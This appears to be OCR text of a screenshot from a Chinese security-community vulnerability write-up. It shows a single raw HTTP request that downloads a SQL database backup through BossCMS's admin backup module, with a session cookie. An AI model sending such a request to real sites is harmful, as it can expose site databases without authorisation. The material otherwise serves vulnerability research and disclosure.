 1 GET /admin/?mold=safe&part=backup&func=download&id=20221115225303ickfya.sql
HTTP/1.1
2 Host: www.bosscms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.bosscms.com/admin/?mold=safe&part=backup&func=table
9 Cookie: PHPSESSID=50pn7f8ad13sd73kftd9r28ad7
0 Upgrade-Insecure-Requests: 1
1
2
先知社区